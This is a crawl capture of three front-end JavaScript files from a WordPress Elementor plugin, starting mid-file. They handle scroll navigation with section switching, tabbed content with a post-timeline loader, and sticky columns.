body"),f=e(".wpkoi-scroll-navigation__item",u),g=(s=e.extend({},{speed:500,blockSpeed:500,offset:0,sectionSwitch:!1,sectionSwitchOnMobile:!0},s),{}),w=null,m=!1,v=window.location.hash.slice(1),h=0,k=navigator.platform;jQuery.extend(jQuery.easing,{easeInOutCirc:function(e,t,i,n,o){return(t/=o/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i}}),c.init=function(){c.setSectionsData(),v&&g.hasOwnProperty(v)&&f.addClass("invert"),f.on("click.wpkoiScrollNavigation",function(t){var i=e(this).data("anchor");c.onAnchorChange(i)}),l.on("resize.wpkoiScrollNavigation orientationchange.wpkoiScrollNavigation",i(50,c.onResize)),l.on("load",function(){c.setSectionsData()}),d.keydown(function(e){c.isEnabled()&&(38==e.keyCode&&c.directionSwitch(e,"up"),40==e.keyCode&&c.directionSwitch(e,"down"))}),c.waypointHandler(),c.hijakingHandler(),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e(".wpkoi-scroll-navigation-section"),i(50,function(){c.setSectionsData(),c.waypointHandler()}))},c.setSectionsData=function(){f.each(function(){var t=e(this),i=t.data("anchor"),n="yes"===t.data("invert"),o=e("#"+i);o[0]&&(o.addClass("wpkoi-scroll-navigation-section").addClass( "elementor-top-section"),o[0].dataset.sectionName=i,g[i]={selector:o,offset:Math.round(o.offset().top),height:o.outerHeight(),invert:n})})},c.waypointHandler=function(){for(var t in g){var i=g[t].selector;elementorFrontend.waypoint(i,function(t){var i=e(this).attr("id");"down"!==t||m||(window.history.pushState(null,null,"#"+i),w=i,f.removeClass("active"),e("[data-anchor="+i+"]",u).addClass("active"),f.removeClass("invert"),g[i].invert&&f.addClass("invert"))},{offset:"70%",triggerOnce:!1}),elementorFrontend.waypoint(i,function(t){var i=e(this).attr("id");"up"!==t||m||(window.history.pushState(null,null,"#"+i),w=i,f.removeClass("active"),e("[data-anchor="+i+"]",u).addClass("active"),f.removeClass("invert"),g[i].invert&&f.addClass("invert"))},{offset:"0%",triggerOnce:!1})}},c.onAnchorChange=function(t){var i,n=e("[data-anchor="+t+"]",u);if(!g.hasOwnProperty(t))return!1;i=g[t].offset-s.offset,m||(m=!0,window.history.pushState(null,null,"#"+t),w=t,f.removeClass("active"),n.addClass("active"),f.removeClass("invert"),g[t].invert&&f.addClass("invert"),p.animate({scrollTop:i},s.speed,"easeInOutCirc",function(){m=!1}))},c.directionSwitch=function(t,i){i=i||"up";var n=e("[data-anchor="+w+"]",u).next(),o=e("[data-anchor="+w+"]",u).prev();if(m)return!1;"up"===i&&o[0]&&o.trigger("click.wpkoiScrollNavigation"),"down"===i&&n[0]&&n.trigger("click.wpkoiScrollNavigation")},c.hijakingHandler=function(){var t=a(),i=0;s.sectionSwitch&&(t||document.addEventListener("wheel",c.onWheel,{passive:!1}),t&&s.sectionSwitchOnMobile&&(document.addEventListener("touchstart",function(t){if(c.isEnabled()){var n=e(t.target).closest(".elementor-top-section").attr("id")||!1;i=t.changedTouches[0].clientY,n&&m&&t.preventDefault()}},{passive:!1}),document.addEventListener("touchend",function(t){if(c.isEnabled()){var a=e(t.target),r=a.closest(".wpkoi-scroll-navigation")||!1,s=(a.closest(".elementor-top-section")||!1).attr("id")||!1,d=l.scrollTop(),u=t.changedTouches[0].clientY,p=u>i?"up":"down",f=!1,w=!1,m=!1,v=!1,h=window.screen.availHeight/8;return!(Math.abs(u-i)<20)&&(!r[0]&&void(s&&g.hasOwnProperty(s)&&(m=o(g,s),v=n(g,s),f=g[s].offset,"up"===p&&(f-h<d&&(m=s),m&&(w=m)),"down"===p&&(f+h>d&&(v=s),v&&(w=v)),w&&c.onAnchorChange(w))))}},{passive:!1})))},c.onScroll=function(e){e.preventDefault()},c.onWheel=function(t){if(c.isEnabled()){m&&t.preventDefault();var i=e(t.target).closest(".elementor-top-section[id]").attr("id")||!1,a=0>t.deltaY?"up":"down",r=!1,d=!1,u=!1,p=!1,f=l.scrollTop();if(i&&g.hasOwnProperty(i)&&(u=o(g,i),p=n(g,i),r=g[i].offset,"up"===a&&(r<f+s.offset-10&&(u=i),u&&(d=u)),"down"===a&&(r>f+s.offset+10&&(p=i),p&&(d=p)),d)){if(t.preventDefault(),t.timeStamp-h>15&&"MacIntel"==k)return h=t.timeStamp,!1;c.onAnchorChange(d)}return!1}},c.onResize=function(e){c.setSectionsData()},c.scrollStop=function(){p.stop(!0)},c.isEnabled=function(){return t.is(":visible")},c.mobiledevicescheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}}}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/premium-scripts.js?ver=1.0
body_size: 2039
content:
!function(e){"use strict";var t=function(e,t){console.log("running");var a="#"+e.find(".wpkoi-elements-advance-tabs").attr("id").toString();t(a+" .wpkoi-elements-tabs-nav ul li").each(function(e){t(this).hasClass("active-default")?(t(a+" .wpkoi-elements-tabs-nav > ul li").removeClass("active").addClass("inactive"),t(this).removeClass("inactive")):0==e&&t(this).removeClass("inactive").addClass("active")}),t(a+" .wpkoi-elements-tabs-content div").each(function(e){t(this).hasClass("active-default")?t(a+" .wpkoi-elements-tabs-content > div").removeClass("active"):0==e&&t(this).removeClass("inactive").addClass("active")}),t(a+" .wpkoi-elements-tabs-nav ul li").click(function(){var e=t(this).index(),a=t(this).closest(".wpkoi-elements-advance-tabs"),s=t(a).children(".wpkoi-elements-tabs-nav").children("ul").children("li"),i=t(a).children(".wpkoi-elements-tabs-content").children("div");t(this).parent("li").addClass("active"),t(s).removeClass("active active-default").addClass("inactive"),t(this).addClass("active").removeClass("inactive"),t(i).removeClass("active").addClass("inactive"),t(i).eq(e).addClass("active").removeClass("inactive"),t(i).each(function(e){t(this).removeClass("active-default")})})},a=function(e,t){var a=e.find(".wpkoi-elements-post-timeline"),s=(a.attr("id"),a.data("url")),i=a.data("total_posts"),n=a.data("timeline_id"),o=a.data("post_type"),l=a.data("posts_per_page"),d=a.data("post_order"),r=a.data("show_images"),c=a.data("show_title"),v=a.data("show_excerpt"),p=a.data("excerpt_length"),m=a.data("btn_text"),h=a.data("categories"),u={siteUrl:s,totalPosts:i,loadMoreBtn:t("#wpkoi-elements-load-more-btn-"+n),postContainer:t(".wpkoi-elements-post-appender-"+n),postStyle:"timeline"},w={postType:o,perPage:parseInt(l,10),postOrder:d,showImage:r,showTitle:c,showExcerpt:v,excerptLength:parseInt(p,10),btnText:m,categories:h};loadMore(u,w)};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpkoi-elements-adv-tabs.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpkoi-elements-post-timeline.default",a)})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/sticky-column/assets/sticky-column-3.js?ver=3.0.0
body_size: 3269
content:
( function( $, elementor ) {

	'use strict';

	var WPKoiStickyColumn = {

		init: function() {
			elementor.hooks.addAction( 'frontend/element_ready/column', WPKoiStickyColumn.elementorColumn );

		},

		elementorColumn: function( $scope ) {
			var $target  = $scope,
				$window  = $( window ),
				columnId = $target.data( 'id' ),
				editMode = Boolean( elementor.isEditMode() ),
				settings = {},
				stickyInstance = null,
				stickyInstanceOptions = {
					topSpacing: 50,
					bottomSpacing: 50,
					containerSelector: '.elementor-container',
					innerWrapperSelector: '.elementor-widget-wrap',
				};

			if ( ! editMode ) {
				settings = $target.data( 'settings' );

				if ( $target.hasClass( 'wpkoi-sticky-column' ) ) {

					if ( -1 !== settings['stickyOn'].indexOf( elementorFrontend.getCurrentDeviceMode() ) ) {

						stickyInstanceOptions.topSpacing = settings['topSpacing'];
						stickyInstanceOptions.bottomSpacing = settings['bottomSpacing'];

						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( '.elementor-element-'+settings['id'], stickyInstanceOptions );

						$window.on( 'resize.WPKoiStickyColumnStickyColumn orientationchange.WPKoiStickyColumnStickyColumn', WPKoiStickyColumnTools.debounce( 50, resizeDebounce ) );
					}
				}
			}

			function resizeDebounce() {
				var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
					availableDevices  = settings['stickyOn'] || [],
					isInit            = $target.data( 'stickyColumnInit' );

				if ( -1 !== availableDevices.indexOf( currentDeviceMode ) ) {

					if ( ! isInit ) {
						$target.data( 'stickyColumnInit', true );
						stickyInstance = new StickySidebar( '.elementor-element-'+settings['id'], stickyInstanceOptions );
						stickyInstance.updateSticky();
					}
				} else {
					$target.data( 'stickyColumnInit', false );
					stickyInstance.destroy();
				}
			}

		},

		columnEditorSettings: function( columnId ) {
			var editorElements = null,
				columnData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {

				$.each( obj.attributes.elements.models, function( index, obj ) {
					if ( columnId == obj.id ) {
						columnData = obj.attributes.settings.attributes;
					}
				} );

			} );

			return {
				'sticky': columnData['wpkoi_tricks_column_sticky'] || false,
				'topSpacing': columnData['wpkoi_tricks_top_spacing'] || 50,
				'bottomSpacing': columnData['wpkoi_tricks_bottom_spacing'] || 50,
				'stickyOn': columnData['wpkoi_tricks_column_sticky_on'] || [ 'desktop', 'tablet', 'mobile']
			}

		},

	};

	$( window ).on( 'elementor/frontend/init', WPKoiStickyColumn.init );
	
	var WPKoiStickyColumnTools = {
		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		}
	}

}( jQuery, window.elementorFrontend ) );
